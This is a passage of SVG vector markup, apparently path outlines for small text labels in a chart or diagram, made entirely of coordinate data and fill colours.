125.131 201.097 125.088C201.06 125.045 201.007 125.024 200.933 125.024C200.89 125.023 200.847 125.033 200.809 125.053C200.771 125.072 200.741 125.099 200.719 125.132C200.698 125.163 200.686 125.198 200.686 125.235C200.686 125.319 200.708 125.389 200.753 125.447C200.798 125.505 200.857 125.533 200.928 125.533ZM201.551 125.576C201.551 125.533 201.562 125.5 201.585 125.476C201.607 125.453 201.64 125.442 201.683 125.442C201.725 125.442 201.759 125.454 201.782 125.478C201.805 125.502 201.816 125.535 201.816 125.576C201.816 125.618 201.804 125.652 201.781 125.677C201.758 125.702 201.726 125.713 201.683 125.713C201.64 125.713 201.607 125.701 201.585 125.677C201.562 125.652 201.551 125.619 201.551 125.576ZM201.551 124.815C201.551 124.725 201.595 124.681 201.683 124.681C201.727 124.681 201.761 124.693 201.783 124.716C201.805 124.74 201.816 124.773 201.816 124.815C201.816 124.857 201.804 124.891 201.781 124.916C201.758 124.941 201.726 124.952 201.683 124.952C201.64 124.952 201.607 124.94 201.585 124.916C201.562 124.891 201.551 124.858 201.551 124.815ZM202.63 125.688H202.421V124.846L202.428 124.608C202.414 124.622 202.397 124.638 202.377 124.655L202.177 124.819L202.072 124.686L202.455 124.385H202.63V125.688ZM203.061 125.132C203.061 124.623 203.269 124.368 203.684 124.368C203.75 124.368 203.805 124.373 203.85 124.383V124.558C203.799 124.544 203.746 124.537 203.693 124.538C203.554 124.538 203.449 124.575 203.379 124.65C203.309 124.725 203.271 124.845 203.265 125.01H203.275C203.303 124.962 203.342 124.925 203.393 124.899C203.448 124.871 203.509 124.857 203.571 124.859C203.689 124.859 203.781 124.895 203.847 124.968C203.913 125.04 203.946 125.138 203.946 125.262C203.946 125.399 203.908 125.507 203.831 125.587C203.755 125.666 203.651 125.706 203.52 125.706C203.426 125.706 203.345 125.683 203.276 125.639C203.207 125.594 203.154 125.528 203.117 125.443C203.079 125.357 203.061 125.253 203.061 125.132ZM203.516 125.533C203.588 125.533 203.643 125.509 203.682 125.463C203.72 125.417 203.74 125.351 203.74 125.264C203.74 125.189 203.722 125.131 203.685 125.088C203.648 125.045 203.594 125.024 203.521 125.024C203.476 125.024 203.435 125.034 203.396 125.053C203.358 125.073 203.329 125.099 203.307 125.132C203.286 125.163 203.274 125.198 203.274 125.235C203.274 125.319 203.296 125.389 203.341 125.447C203.387 125.505 203.445 125.533 203.516 125.533ZM205.529 124.779C205.529 124.915 205.484 125.019 205.395 125.091C205.306 125.164 205.179 125.2 205.015 125.2H204.879V125.688H204.666V124.385H205.042C205.204 124.385 205.326 124.418 205.407 124.485C205.488 124.551 205.529 124.649 205.529 124.779ZM204.879 125.021H204.992C205.102 125.021 205.182 125.002 205.233 124.964C205.284 124.926 205.31 124.866 205.31 124.786C205.31 124.711 205.287 124.655 205.241 124.618C205.195 124.582 205.124 124.563 205.027 124.563H204.879V125.021ZM206.352 125.688L205.975 124.599H205.967L205.983 125.054V125.688H205.789V124.385H206.09L206.451 125.421H206.457L206.829 124.385H207.13V125.688H206.925V125.043L206.93 124.79L206.939 124.601H206.932L206.54 125.688H206.352Z" fill="#464646"/>
<path d="M181.257 73.889H180.52V72.5861H181.257V72.7661H180.733V73.1199H181.224V73.2991H180.733V73.708H181.257V73.889ZM181.432 73.4879V73.3105H181.892V73.4879H181.432ZM183.668 72.5861L183.328 73.889H183.094L182.877 73.1083L182.859 73.0406L182.839 72.9603L182.823 72.8856L182.814 72.832C182.813 72.8446 182.81 72.8621 182.806 72.8847L182.791 72.9594L182.773 73.0397L182.755 73.1092L182.542 73.889H182.309L181.97 72.5861H182.184L182.372 73.3497L182.39 73.4291L182.408 73.5137L182.424 73.5975L182.435 73.6706L182.447 73.5957L182.462 73.5112L182.48 73.4273L182.5 73.3551L182.712 72.5861H182.92L183.137 73.3578L183.156 73.4318L183.174 73.5154L183.19 73.5984L183.202 73.6706L183.218 73.5708L183.24 73.4567L183.265 73.3497L183.452 72.5861H183.668ZM184.218 72.8838C184.342 72.8838 184.437 72.9114 184.5 72.9666C184.564 73.0217 184.596 73.108 184.596 73.2251V73.889H184.448L184.408 73.7491H184.4C184.372 73.7847 184.344 73.8141 184.314 73.8372C184.283 73.861 184.248 73.8786 184.211 73.889C184.172 73.9009 184.125 73.9067 184.069 73.9067C184.01 73.9067 183.957 73.8959 183.911 73.8746C183.865 73.8533 183.828 73.8195 183.802 73.7749C183.775 73.7302 183.761 73.674 183.761 73.6056C183.761 73.504 183.799 73.4276 183.875 73.3764C183.95 73.3253 184.065 73.2973 184.219 73.2919L184.39 73.2856V73.2341C184.39 73.1657 184.374 73.117 184.342 73.0879C184.309 73.0587 184.265 73.0441 184.208 73.0441C184.159 73.0441 184.111 73.0513 184.064 73.0654C184.018 73.0796 183.973 73.0973 183.929 73.1181L183.861 72.9702C183.913 72.9431 183.968 72.9222 184.025 72.9078C184.087 72.8917 184.151 72.8838 184.218 72.8838ZM184.389 73.4175L184.261 73.4219C184.157 73.4255 184.083 73.4432 184.041 73.4755C183.999 73.5078 183.978 73.5515 183.978 73.6074C183.978 73.656 183.993 73.6917 184.022 73.7143C184.051 73.737 184.089 73.7473 184.137 73.7473C184.209 73.7473 184.269 73.7267 184.317 73.6858C184.364 73.645 184.389 73.5832 184.389 73.5031V73.4175ZM184.741 72.9024H184.969L185.171 73.4657L185.195 73.5415L185.215 73.6137C185.221 73.6374 185.226 73.6612 185.229 73.685H185.235C185.241 73.6501 185.25 73.6157 185.259 73.5816L185.297 73.4657L185.491 72.9024H185.717L185.293 74.0244C185.269 74.0885 185.239 74.1432 185.203 74.1883C185.171 74.2322 185.128 74.2676 185.079 74.2917C185.031 74.3154 184.976 74.3273 184.914 74.3273C184.888 74.3276 184.862 74.3258 184.836 74.3219L184.78 74.3123V74.1446C184.792 74.1477 184.808 74.1504 184.827 74.1527C184.846 74.1549 184.866 74.1563 184.886 74.1563C184.924 74.1563 184.956 74.1489 184.983 74.1341C185.011 74.1193 185.034 74.098 185.053 74.0706C185.072 74.0432 185.087 74.0134 185.1 73.9789L185.135 73.8863L184.741 72.9024ZM186.362 72.5861H186.749C186.918 72.5861 187.044 72.6105 187.13 72.6592C187.215 72.7078 187.258 72.7919 187.258 72.9114C187.258 72.9612 187.249 73.0065 187.231 73.0468C187.213 73.0872 187.189 73.1195 187.156 73.1457C187.123 73.1719 187.081 73.1885 187.033 73.1975V73.2063C187.08 73.214 187.126 73.2301 187.167 73.2536C187.207 73.2762 187.238 73.3085 187.261 73.3506C187.284 73.3928 187.296 73.4475 187.296 73.5145C187.296 73.5941 187.277 73.6621 187.239 73.7179C187.199 73.7755 187.143 73.8199 187.077 73.8453C187.008 73.8744 186.925 73.889 186.83 73.889H186.362V72.5861ZM186.576 73.1235H186.781C186.877 73.1235 186.945 73.1076 186.982 73.0762C187.02 73.0448 187.038 72.9986 187.038 72.9381C187.038 72.8762 187.016 72.8318 186.971 72.8045C186.927 72.7771 186.857 72.7634 186.761 72.7634H186.576V73.1235ZM186.576 73.2964V73.7098H186.801C186.901 73.7098 186.971 73.6906 187.011 73.652C187.052 73.6134 187.072 73.561 187.072 73.495C187.072 73.4547 187.063 73.4197 187.044 73.3899C187.026 73.3601 186.997 73.3374 186.956 73.3213C186.915 73.3051 186.86 73.2964 186.79 73.2964H186.576ZM187.753 72.9024V73.889H187.543V72.9024H187.753ZM187.649 72.5246C187.679 72.5238 187.708 72.5329 187.732 72.5504C187.756 72.5677 187.768 72.5973 187.768 72.6397C187.768 72.682 187.756 72.711 187.732 72.7287C187.708 72.7462 187.679 72.7553 187.649 72.7545C187.616 72.7545 187.588 72.7459 187.565 72.7287C187.542 72.7114 187.531 72.6811 187.531 72.6397C187.531 72.5982 187.542 72.5677 187.565 72.5504C187.587 72.5332 187.616 72.5246 187.649 72.5246ZM188.263 73.889H188.053V72.5024H188.263V73.889ZM188.773 73.889H188.563V72.5024H188.773V73.889ZM190.655 73.889H190.392L189.754 72.8491H189.746L189.752 72.9603L189.758 73.0816L189.762 73.208V73.889H189.568V72.5861H189.829L190.466 73.6188H190.472L190.468 73.5145L190.463 73.3935L190.46 73.2713V72.5861H190.655V73.889ZM191.849 73.3935C191.849 73.4755 191.839 73.5482 191.817 73.6119C191.798 73.6717 191.766 73.7267 191.724 73.7731C191.683 73.8163 191.633 73.8498 191.576 73.8728C191.518 73.8959 191.453 73.9067 191.381 73.9067C191.313 73.9067 191.251 73.8955 191.194 73.8728C191.138 73.8502 191.089 73.8163 191.047 73.7731C191.006 73.7298 190.974 73.6753 190.952 73.6119C190.928 73.5415 190.917 73.4677 190.918 73.3935C190.918 73.2847 190.937 73.1926 190.974 73.1172C191.012 73.0419 191.066 72.9832 191.136 72.9435C191.207 72.9038 191.29 72.8838 191.387 72.8838C191.478 72.8838 191.558 72.9036 191.627 72.9435C191.697 72.9834 191.751 73.0412 191.79 73.1172C191.83 73.1932 191.849 73.2854 191.849 73.3935ZM191.134 73.3935C191.134 73.4654 191.142 73.5269 191.159 73.578C191.176 73.6291 191.205 73.6681 191.242 73.6955C191.278 73.7228 191.326 73.7356 191.384 73.7356C191.442 73.7356 191.49 73.7222 191.527 73.6955C191.563 73.6688 191.591 73.6289 191.608 73.578C191.625 73.5271 191.634 73.4654 191.634 73.3935C191.635 73.3316 191.626 73.2698 191.608 73.2107C191.591 73.1603 191.563 73.1219 191.527 73.0957C191.49 73.0695 191.442 73.0558 191.383 73.0558C191.296 73.0558 191.233 73.0847 191.193 73.143C191.153 73.2013 191.134 73.2847 191.134 73.3935ZM192.06 73.7784C192.06 73.7298 192.072 73.6955 192.097 73.676C192.122 73.6565 192.153 73.6457 192.19 73.6457C192.226 73.6457 192.257 73.6558 192.282 73.676C192.308 73.6962 192.322 73.7298 192.322 73.7784C192.322 73.826 192.309 73.8605 192.282 73.8818C192.256 73.9031 192.226 73.913 192.19 73.913C192.154 73.913 192.122 73.9027 192.097 73.8818C192.071 73.861 192.06 73.826 192.06 73.7784ZM192.06 73.0157C192.06 72.9663 192.072 72.9316 192.097 72.9114C192.122 72.8912 192.153 72.8811 192.19 72.8811C192.226 72.8811 192.257 72.8912 192.282 72.9114C192.308 72.9316 192.322 72.9663 192.322 73.0157C192.322 73.0625 192.309 73.0966 192.282 73.1181C192.256 73.1397 192.226 73.1493 192.19 73.1493C192.154 73.1493 192.122 73.139 192.097 73.1181C192.071 73.0973 192.06 73.0625 192.06 73.0157ZM193.613 73.889H193.402V73.0504L193.403 72.9666L193.405 72.8847L193.41 72.808C193.397 72.8217 193.382 72.8365 193.363 72.8524L193.306 72.9024L193.157 73.0219L193.051 72.889L193.438 72.5861H193.613V73.889ZM194.924 73.2365C194.924 73.3417 194.915 73.4358 194.899 73.519C194.882 73.6022 194.857 73.6717 194.822 73.7293C194.787 73.787 194.741 73.8309 194.685 73.8612C194.628 73.8915 194.56 73.9067 194.48 73.9067C194.379 73.9067 194.297 73.8802 194.231 73.8273C194.166 73.7744 194.118 73.6973 194.086 73.5975C194.054 73.4977 194.039 73.3769 194.039 73.2365C194.039 73.0962 194.053 72.9764 194.081 72.8767C194.11 72.7769 194.158 72.6993 194.222 72.6457C194.287 72.5921 194.373 72.5657 194.48 72.5657C194.581 72.5657 194.664 72.5924 194.729 72.6457C194.795 72.6991 194.844 72.7753 194.876 72.8758C194.907 72.9762 194.924 73.0957 194.924 73.2365ZM194.25 73.2365C194.25 73.3466 194.257 73.4383 194.271 73.5121C194.286 73.5858 194.311 73.6408 194.344 73.6778C194.378 73.7148 194.423 73.732 194.48 73.732C194.536 73.732 194.581 73.7139 194.615 73.6778C194.649 73.6417 194.674 73.5865 194.688 73.5128C194.703 73.439 194.711 73.3471 194.711 73.2365C194.711 73.1273 194.704 73.0359 194.689 72.9621C194.674 72.8883 194.65 72.8332 194.616 72.7964C194.582 72.7596 194.537 72.7403 194.48 72.7403C194.423 72.7403 194.377 72.7589 194.344 72.7964C194.31 72.8338 194.286 72.8885 194.271 72.9621C194.257 73.0356 194.25 73.1273 194.25 73.2365ZM195.702 73.889H195.491V73.0504L195.492 72.9666L195.494 72.8847L195.498 72.808C195.486 72.8217 195.47 72.8365 195.452 72.8524L195.395 72.9024L195.245 73.0219L195.14 72.889L195.527 72.5861H195.702V73.889ZM196.963 72.8838C196.963 72.9426 196.951 72.9937 196.927 73.037C196.903 73.0802 196.87 73.1161 196.829 73.1439C196.787 73.1717 196.74 73.1908 196.686 73.2027V73.2089C196.79 73.2222 196.869 73.2547 196.922 73.3069C196.974 73.3592 197.002 73.4284 197.002 73.5145C197.002 73.5901 196.984 73.6576 196.947 73.717C196.911 73.7764 196.856 73.8222 196.781 73.856C196.706 73.8899 196.61 73.9067 196.492 73.9067C196.426 73.9071 196.36 73.9015 196.295 73.8899C196.235 73.8785 196.178 73.8605 196.124 73.8354V73.6493C196.179 73.6764 196.238 73.6977 196.3 73.7125C196.363 73.7273 196.422 73.7347 196.478 73.7347C196.586 73.7347 196.664 73.7145 196.71 73.6742C196.757 73.6338 196.78 73.5767 196.78 73.5049C196.78 73.4585 196.768 73.4204 196.743 73.3908C196.719 73.3612 196.682 73.3388 196.632 73.324C196.581 73.3092 196.518 73.3018 196.439 73.3018H196.324V73.1332H196.439C196.515 73.1332 196.575 73.1244 196.621 73.1065C196.667 73.0885 196.7 73.0628 196.72 73.0307C196.74 72.9986 196.751 72.9612 196.751 72.9186C196.751 72.8628 196.733 72.8193 196.697 72.7883C196.661 72.7574 196.607 72.7412 196.536 72.7412C196.492 72.7412 196.452 72.7462 196.415 72.7563C196.379 72.7663 196.347 72.7791 196.316 72.7946C196.287 72.8097 196.258 72.8264 196.23 72.8446L196.129 72.6993C196.183 72.66 196.243 72.6285 196.306 72.6058C196.374 72.5802 196.454 72.5675 196.545 72.5675C196.678 72.5675 196.781 72.5962 196.854 72.6538C196.926 72.7114 196.963 72.7874 196.963 72.8838ZM197.798 73.889L198.309 72.7697H197.633V72.5861H198.534V72.7296L198.023 73.889H197.798ZM199.309 73.889H199.098V73.0504L199.099 72.9666L199.101 72.8847L199.106 72.808C199.093 72.8217 199.078 72.8365 199.059 72.8524L199.002 72.9024L198.852 73.0219L198.747 72.889L199.134 72.5861H199.309V73.889ZM200.177 72.5684C200.252 72.5684 200.32 72.5802 200.381 72.604C200.438 72.6244 200.488 72.6606 200.525 72.7083C200.561 72.7545 200.579 72.8119 200.579 72.8802C200.58 72.9284 200.569 72.9759 200.546 73.0184C200.524 73.0576 200.495 73.0919 200.458 73.1217C200.422 73.1515 200.38 73.1767 200.335 73.1993C200.386 73.2242 200.433 73.2529 200.475 73.2856C200.518 73.3184 200.553 73.3554 200.58 73.3989C200.606 73.4424 200.62 73.493 200.62 73.5511C200.621 73.6187 200.602 73.6851 200.563 73.741C200.527 73.7939 200.475 73.835 200.409 73.8639C200.344 73.8928 200.266 73.9067 200.179 73.9067C200.084 73.9067 200.004 73.8928 199.937 73.8648C199.87 73.8367 199.82 73.7971 199.785 73.7455C199.751 73.6939 199.734 73.6307 199.734 73.5583C199.733 73.5042 199.745 73.4506 199.77 73.4024C199.793 73.3585 199.825 73.3204 199.865 73.2883C199.906 73.256 199.95 73.2287 199.998 73.2072C199.957 73.1829 199.919 73.1556 199.885 73.1253C199.852 73.095 199.824 73.0589 199.804 73.0193C199.784 72.9796 199.775 72.9323 199.775 72.8793C199.775 72.8116 199.793 72.7549 199.829 72.7092C199.865 72.6634 199.914 72.6278 199.974 72.604C200.035 72.5802 200.103 72.5684 200.177 72.5684ZM199.933 73.5502C199.933 73.5767 199.938 73.603 199.948 73.6273C199.959 73.6516 199.974 73.6734 199.994 73.691C200.035 73.728 200.095 73.7464 200.175 73.7464C200.255 73.7464 200.315 73.7282 200.357 73.6919C200.398 73.6556 200.419 73.6078 200.419 73.5484C200.419 73.5105 200.409 73.4769 200.387 73.4477C200.364 73.4167 200.335 73.3905 200.302 73.3704C200.265 73.346 200.226 73.3245 200.186 73.306L200.157 73.2946C200.111 73.3141 200.071 73.3365 200.038 73.3614C200.007 73.3836 199.98 73.4117 199.96 73.4441C199.942 73.4751 199.933 73.5105 199.933 73.5502ZM200.175 72.7296C200.117 72.7296 200.07 72.7439 200.032 72.7724C199.995 72.8009 199.977 72.8406 199.977 72.8935C199.977 72.9309 199.986 72.963 200.004 72.9899C200.024 73.0178 200.049 73.0415 200.078 73.0594C200.109 73.0782 200.143 73.0962 200.18 73.1128C200.214 73.0978 200.247 73.0803 200.278 73.0603C200.308 73.0406 200.331 73.0175 200.349 72.9908C200.367 72.9614 200.376 72.9272 200.375 72.8926C200.375 72.8403 200.357 72.8002 200.319 72.7724C200.282 72.7446 200.234 72.7296 200.175 72.7296ZM201.662 73.1412C201.662 73.2173 201.657 73.2933 201.645 73.3686C201.635 73.4402 201.616 73.5103 201.588 73.5771C201.561 73.6417 201.524 73.6991 201.477 73.7491C201.427 73.8005 201.366 73.84 201.299 73.8648C201.227 73.8928 201.14 73.9067 201.038 73.9067C201.013 73.9067 200.983 73.9054 200.949 73.9022C200.915 73.8991 200.889 73.8964 200.867 73.8917V73.717C200.89 73.7235 200.915 73.7289 200.943 73.7329C200.971 73.7365 200.999 73.7383 201.028 73.7383C201.138 73.7383 201.223 73.7179 201.284 73.6769C201.346 73.6358 201.39 73.5793 201.415 73.5076C201.441 73.4358 201.456 73.354 201.46 73.2625H201.449C201.432 73.291 201.41 73.317 201.384 73.3408C201.356 73.3655 201.323 73.3846 201.287 73.3971C201.242 73.4117 201.194 73.4186 201.146 73.4175C201.071 73.4175 201.006 73.4018 200.95 73.3704C200.895 73.3384 200.85 73.2906 200.821 73.2332C200.791 73.1724 200.776 73.0998 200.776 73.0148C200.776 72.9226 200.793 72.8432 200.828 72.7769C200.861 72.7121 200.913 72.6588 200.977 72.6235C201.041 72.5872 201.117 72.5693 201.203 72.5693C201.269 72.5693 201.329 72.5811 201.384 72.6049C201.439 72.6287 201.489 72.6637 201.53 72.7119C201.572 72.7601 201.604 72.819 201.628 72.8908C201.651 72.9625 201.662 73.0457 201.662 73.1412ZM201.206 72.7421C201.176 72.7411 201.146 72.7465 201.118 72.758C201.09 72.7695 201.065 72.7869 201.045 72.8089C201.003 72.8529 200.982 72.9206 200.982 73.0121C200.982 73.0863 201 73.145 201.036 73.1885C201.072 73.232 201.126 73.2536 201.2 73.2536C201.251 73.2536 201.295 73.2432 201.332 73.2224C201.367 73.203 201.397 73.1751 201.418 73.1412C201.439 73.1085 201.449 73.0753 201.449 73.0415C201.449 73.0059 201.444 72.9705 201.434 72.9363C201.425 72.9019 201.41 72.8694 201.389 72.8401C201.369 72.811 201.344 72.7874 201.313 72.7697C201.282 72.752 201.247 72.7421 201.206 72.7421ZM202.449 73.889L202.961 72.7697H202.284V72.5861H203.186V72.7296L202.674 73.889H202.449ZM203.787 73.0744C203.871 73.0744 203.945 73.0897 204.009 73.1199C204.071 73.1477 204.123 73.1937 204.158 73.2518C204.194 73.3094 204.212 73.38 204.212 73.4639C204.212 73.5554 204.192 73.6343 204.154 73.7009C204.115 73.7675 204.059 73.8177 203.984 73.8533C203.909 73.889 203.818 73.9067 203.71 73.9067C203.646 73.9071 203.582 73.9012 203.518 73.889C203.46 73.8771 203.409 73.8592 203.366 73.8354V73.6466C203.411 73.6715 203.464 73.6919 203.526 73.708C203.589 73.7242 203.648 73.7311 203.706 73.7311C203.766 73.7311 203.818 73.7222 203.861 73.7045C203.905 73.6867 203.938 73.6594 203.961 73.6224C203.984 73.5854 203.997 73.539 203.997 73.4825C203.997 73.4078 203.973 73.3502 203.925 73.3096C203.876 73.269 203.803 73.2482 203.701 73.2482C203.665 73.2482 203.627 73.2515 203.587 73.258L203.487 73.2776L203.396 73.2233L203.444 72.5861H204.122V72.7706H203.629L203.6 73.095C203.622 73.0901 203.647 73.0856 203.677 73.0816C203.707 73.0776 203.744 73.0744 203.787 73.0744ZM205.271 73.2365C205.271 73.3417 205.263 73.4358 205.246 73.519C205.229 73.6022 205.205 73.6717 205.17 73.7293C205.135 73.787 205.089 73.8309 205.033 73.8612C204.976 73.8915 204.908 73.9067 204.828 73.9067C204.727 73.9067 204.644 73.8802 204.579 73.8273C204.514 73.7744 204.465 73.6973 204.434 73.5975C204.402 73.4977 204.386 73.3769 204.386 73.2365C204.386 73.0962 204.401 72.9764 204.429 72.8767C204.458 72.7769 204.505 72.6993 204.57 72.6457C204.635 72.5921 204.721 72.5657 204.828 72.5657C204.928 72.5657 205.012 72.5924 205.077 72.6457C205.142 72.6991 205.192 72.7753 205.223 72.8758C205.255 72.9762 205.271 73.0957 205.271 73.2365ZM204.598 73.2365C204.598 73.3466 204.605 73.4383 204.619 73.5121C204.633 73.5858 204.658 73.6408 204.692 73.6778C204.709 73.6959 204.731 73.7102 204.754 73.7195C204.777 73.7289 204.802 73.7332 204.828 73.732C204.853 73.7331 204.878 73.7289 204.901 73.7195C204.925 73.7101 204.946 73.6959 204.963 73.6778C204.997 73.6415 205.021 73.5865 205.036 73.5128C205.051 73.439 205.059 73.3471 205.059 73.2365C205.059 73.1273 205.052 73.0359 205.037 72.9621C205.022 72.8883 204.998 72.8332 204.964 72.7964C204.93 72.7596 204.885 72.7403 204.828 72.7403C204.771 72.7403 204.725 72.7589 204.691 72.7964C204.657 72.8338 204.634 72.8885 204.619 72.9621C204.604 73.0356 204.598 73.1273 204.598 73.2365ZM206.316 73.2365C206.316 73.3417 206.307 73.4358 206.291 73.519C206.274 73.6022 206.249 73.6717 206.214 73.7293C206.179 73.787 206.133 73.8309 206.077 73.8612C206.021 73.8915 205.952 73.9067 205.872 73.9067C205.772 73.9067 205.689 73.8802 205.623 73.8273C205.558 73.7744 205.509 73.6973 205.478 73.5975C205.447 73.4977 205.431 73.3769 205.431 73.2365C205.431 73.0962 205.445 72.9764 205.474 72.8767C205.502 72.7769 205.55 72.6993 205.614 72.6457C205.679 72.5921 205.765 72.5657 205.872 72.5657C205.973 72.5657 206.056 72.5924 206.121 72.6457C206.187 72.6991 206.236 72.7753 206.268 72.8758C206.299 72.9762 206.316 73.0957 206.316 73.2365ZM205.642 73.2365C205.641 73.3288 205.648 73.4211 205.663 73.5121C205.678 73.5856 205.702 73.6408 205.736 73.6778C205.754 73.6959 205.775 73.7101 205.798 73.7195C205.822 73.7289 205.847 73.7331 205.872 73.732C205.897 73.7332 205.922 73.7289 205.945 73.7195C205.969 73.7102 205.99 73.6959 206.007 73.6778C206.041 73.6415 206.065 73.5865 206.08 73.5128C206.095 73.439 206.104 73.3471 206.104 73.2365C206.104 73.1273 206.096 73.0359 206.081 72.9621C206.066 72.8883 206.042 72.8332 206.008 72.7964C205.974 72.7596 205.929 72.7403 205.872 72.7403C205.815 72.7403 205.769 72.7589 205.735 72.7964C205.702 72.8338 205.678 72.8885 205.663 72.9621C205.648 73.0356 205.642 73.1273 205.642 73.2365ZM181.257 77.028H180.52V75.7251H181.257V75.9051H180.733V76.2589H181.224V76.4381H180.733V76.8471H181.257V77.028ZM181.432 76.6269V76.4495H181.892V76.6269H181.432ZM183.668 75.7251L183.328 77.028H183.094L182.877 76.2473L182.859 76.1796L182.839 76.0993L182.823 76.0246L182.814 75.9711C182.813 75.9836 182.81 76.0011 182.806 76.0237L182.791 76.0984L182.773 76.1787L182.755 76.2482L182.542 77.028H182.309L181.97 75.7251H182.184L182.372 76.4888L182.39 76.5681L182.408 76.6527L182.424 76.7365L182.435 76.8096L182.447 76.7347L182.462 76.6502L182.48 76.5663L182.5 76.4941L182.712 75.7251H182.92L183.137 76.4968L183.156 76.5708L183.174 76.6545L183.19 76.7374L183.202 76.8096L183.218 76.7098L183.24 76.5957L183.265 76.4888L183.452 75.7251H183.668ZM184.218 76.0228C184.342 76.0228 184.437 76.0504 184.5 76.1056C184.564 76.1607 184.596 76.2471 184.596 76.3641V77.028H184.448L184.408 76.8881H184.4C184.372 76.9237 184.344 76.9531 184.314 76.9762C184.283 77 184.248 77.0176 184.211 77.028C184.172 77.0399 184.125 77.0457 184.069 77.0457C184.01 77.0457 183.957 77.035 183.911 77.0137C183.865 76.9924 183.828 76.9585 183.802 76.9139C183.775 76.8693 183.761 76.813 183.761 76.7446C183.761 76.643 183.799 76.5666 183.875 76.5154C183.95 76.4643 184.065 76.4363 184.219 76.4309L184.39 76.4246V76.3731C184.39 76.3047 184.374 76.256 184.342 76.2269C184.309 76.1977 184.265 76.1832 184.208 76.1832C184.159 76.1832 184.111 76.1903 184.064 76.2045C184.018 76.2186 183.973 76.2363 183.929 76.2572L183.861 76.1092C183.913 76.0821 183.968 76.0612 184.025 76.0468C184.087 76.0307 184.151 76.0228 184.218 76.0228ZM184.389 76.5565L184.261 76.561C184.157 76.5645 184.083 76.5823 184.041 76.6145C183.999 76.6468 183.978 76.6906 183.978 76.7464C183.978 76.795 183.993 76.8307 184.022 76.8533C184.051 76.876 184.089 76.8863 184.137 76.8863C184.209 76.8863 184.269 76.8657 184.317 76.8249C184.364 76.7841 184.389 76.7222 184.389 76.6421V76.5565ZM184.741 76.0415H184.969L185.171 76.6047L185.195 76.6805L185.215 76.7527C185.221 76.7764 185.226 76.8002 185.229 76.824H185.235C185.241 76.7892 185.25 76.7547 185.259 76.7206L185.297 76.6047L185.491 76.0415H185.717L185.293 77.1634C185.269 77.2276 185.239 77.2823 185.203 77.3273C185.171 77.3712 185.128 77.4066 185.079 77.4307C185.031 77.4545 184.976 77.4663 184.914 77.4663C184.888 77.4666 184.862 77.4648 184.836 77.461L184.78 77.4513V77.2836C184.792 77.2867 184.808 77.2894 184.827 77.2917C184.846 77.2939 184.866 77.2953 184.886 77.2953C184.924 77.2953 184.956 77.2879 184.983 77.2731C185.011 77.2583 185.034 77.237 185.053 77.2096C185.072 77.1823 185.087 77.1524 185.1 77.1179L185.135 77.0253L184.741 76.0415ZM186.362 75.7251H186.749C186.918 75.7251 187.044 75.7495 187.13 75.7982C187.215 75.8468 187.258 75.9309 187.258 76.0504C187.258 76.1002 187.249 76.1455 187.231 76.1858C187.213 76.2262 187.189 76.2585 187.156 76.2847C187.123 76.311 187.081 76.3276 187.033 76.3365V76.3453C187.08 76.3531 187.126 76.3691 187.167 76.3926C187.207 76.4152 187.238 76.4475 187.261 76.4897C187.284 76.5318 187.296 76.5865 187.296 76.6536C187.296 76.7332 187.277 76.8011 187.239 76.8569C187.199 76.9146 187.143 76.9589 187.077 76.9843C187.008 77.0134 186.925 77.028 186.83 77.028H186.362V75.7251ZM186.576 76.2625H186.781C186.877 76.2625 186.945 76.2466 186.982 76.2152C187.02 76.1838 187.038 76.1376 187.038 76.0771C187.038 76.0152 187.016 75.9708 186.971 75.9435C186.927 75.9161 186.857 75.9024 186.761 75.9024H186.576V76.2625ZM186.576 76.4354V76.8489H186.801C186.901 76.8489 186.971 76.8296 187.011 76.791C187.052 76.7524 187.072 76.7 187.072 76.6341C187.072 76.5937 187.063 76.5587 187.044 76.5289C187.026 76.4991 186.997 76.4764 186.956 76.4603C186.915 76.4441 186.86 76.4354 186.79 76.4354H186.576ZM187.753 76.0415V77.028H187.543V76.0415H187.753ZM187.649 75.6637C187.679 75.6628 187.708 75.6719 187.732 75.6894C187.756 75.7067 187.768 75.7363 187.768 75.7787C187.768 75.8211 187.756 75.85 187.732 75.8677C187.708 75.8852 187.679 75.8943 187.649 75.8935C187.616 75.8935 187.588 75.885 187.565 75.8677C187.542 75.8504 187.531 75.8202 187.531 75.7787C187.531 75.7372 187.542 75.7067 187.565 75.6894C187.587 75.6722 187.616 75.6637 187.649 75.6637ZM188.263 77.028H188.053V75.6415H188.263V77.028ZM188.773 77.028H188.563V75.6415H188.773V77.028ZM190.626 76.3641C190.626 76.5107 190.598 76.6334 190.544 76.732C190.489 76.8307 190.41 76.904 190.306 76.954C190.202 77.004 190.076 77.028 189.93 77.028H189.568V75.7251H189.969C190.104 75.7251 190.22 75.7495 190.318 75.7982C190.415 75.8446 190.494 75.9196 190.546 76.013C190.599 76.1074 190.626 76.2244 190.626 76.3641ZM190.403 76.3704C190.403 76.2634 190.386 76.1755 190.352 76.1065C190.318 76.0374 190.27 75.9865 190.204 75.9533C190.139 75.9202 190.06 75.9024 189.965 75.9024H189.782V76.8489H189.933C190.091 76.8489 190.208 76.8087 190.286 76.7284C190.364 76.6482 190.403 76.5289 190.403 76.3704ZM191.272 76.0228C191.397 76.0228 191.491 76.0504 191.554 76.1056C191.618 76.1607 191.65 76.2471 191.65 76.3641V77.028H191.502L191.462 76.8881H191.455C191.426 76.9237 191.398 76.9531 191.368 76.9762C191.337 77 191.302 77.0176 191.265 77.028C191.226 77.0399 191.179 77.0457 191.123 77.0457C191.064 77.0457 191.012 77.035 190.965 77.0137C190.919 76.9924 190.882 76.9585 190.856 76.9139C190.829 76.8693 190.815 76.813 190.815 76.7446C190.815 76.643 190.853 76.5666 190.929 76.5154C191.004 76.4643 191.12 76.4363 191.273 76.4309L191.444 76.4246V76.3731C191.444 76.3047 191.428 76.256 191.396 76.2269C191.364 76.1977 191.32 76.1832 191.262 76.1832C191.213 76.1831 191.165 76.1903 191.119 76.2045C191.072 76.2188 191.027 76.2364 190.983 76.2572L190.915 76.1092C190.967 76.0821 191.022 76.0612 191.079 76.0468C191.141 76.0307 191.205 76.0228 191.272 76.0228ZM191.443 76.5565L191.315 76.561C191.211 76.5645 191.137 76.5823 191.095 76.6145C191.053 76.6468 191.032 76.6906 191.032 76.7464C191.032 76.795 191.047 76.8307 191.076 76.8533C191.105 76.876 191.143 76.8863 191.191 76.8863C191.263 76.8863 191.323 76.8657 191.371 76.8249C191.418 76.7841 191.443 76.7222 191.443 76.6421V76.5565ZM192.311 76.8764C192.338 76.8764 192.365 76.874 192.392 76.8693L192.465 76.8506V77.0092C192.442 77.0193 192.412 77.028 192.375 77.035C192.337 77.0422 192.299 77.0458 192.26 77.0457C192.209 